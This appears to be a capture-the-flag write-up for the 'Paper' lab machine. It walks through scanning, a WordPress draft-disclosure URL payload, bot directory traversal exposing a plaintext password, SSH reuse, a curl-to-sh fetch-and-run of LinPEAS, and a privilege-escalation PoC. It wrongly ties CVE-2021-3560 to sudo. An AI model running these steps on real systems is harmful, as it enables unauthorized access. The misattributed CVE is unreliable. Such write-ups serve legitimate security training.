Enumeration
Network Scan
I started with a network scan using nmap.
nmap -sC -sV 10.10.11.143
The open ports are 22(ssh), 80(http), and 443(https).
Web Scan
I browsed to 10.10.11.143:80, but it was the default CentOS installation page. I then ran feroxbuster to try and find any other directories or files, but there was nothing interesting. I then tried Nikto, with
nikto -host http://10.10.11.143
and noticed an interesting header.
Uncommon header 'x-backend-server' found, with contents: office.paper
I added the following entry to /etc/hosts to make office.paper resolve.
10.10.11.143 office.paper
This allowed me to browse to http://office.paper, which is a WordPress website. There’s an interesting post where Nick mentions “secret content” in the drafts.
Exploitation
WordPress has a vulnerability in versions ⇐ 5.2.3, which allows “unauthenticated view private/draft posts”. The POC is extremely simple, you just append static=1&orderBy=asc to URL, like this: http://office.paper/?static=1&orderBy=asc.

We were able to view the drafts, and we can notice the “Secret Re
gistration URL”. All we need to do is add that to /etc/hosts as well:
10.10.11.143 office.paper
10.10.11.143 chat.office.paper
Browsing to the secret registration URL shows it is hosting Rocket.Chat. We can fill out the registration form to gain access to the application. There is only one channel available, #general which is read-only for our account. There is also a Bot account named recyclops, which features a couple of commands: file <name> and list <dir>. We cannot send messages, but we can direct message the Bot.

So we have directory traversal. However, we aren’t able to access user.txt right-away because it is owned by dwight. Maybe we can analyze the bot?
We can list ../hubot and there’s all the source code to the recyclops bot. However, one interesting file is file ../hubot/.env, which contains:
<!=====Contents of file ../hubot/.env=====>
export ROCKETCHAT_URL='http://127.0.0.1:48320'
export ROCKETCHAT_USER=recyclops
export ROCKETCHAT_PASSWORD=Queenofblad3s!23
export ROCKETCHAT_USESSL=false
export RESPOND_TO_DM=true
export RESPOND_TO_EDITED=true
export PORT=8000
export BIND_ADDRESS=127.0.0.1
<!=====End of file ../hubot/.env=====>
Trying to login to the reclyclops account on Rocket.Chat errors, however, we have a password and we know that Dwight created the bot. Let’s try to SSH into Dwight with the password found from Hubot:
ssh [email protected]
Privilege Escalation
We can run the handy-dandy LinPEAS to find privilege escalation vectors. All we need to do is download it via curl.
curl -L https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh | sh
One of the first alerts we get is that the sudo version is 1.8.29, which is vulnerable to CVE-2021-3560. There is a PoC for this CVE, found here. We just need to curl the poc.sh and run it passing our own username and password.
./poc.sh -u=test -p=test
su - test
sudo bash